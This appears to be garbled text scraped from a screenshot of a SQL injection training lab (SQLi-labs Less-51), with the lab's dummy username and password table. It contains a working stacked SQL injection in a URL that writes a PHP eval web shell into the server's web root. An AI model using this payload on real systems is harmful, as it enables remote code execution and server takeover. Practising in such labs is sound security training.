 XSS Encryption Encoding Other
0.1/Less-51/?sort=1'; select '<?php @eval($_POST[admin])?>' into outfile 'D:\\phpStudy\\PHPTutorial\\WWW\\one.php' --+
st data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4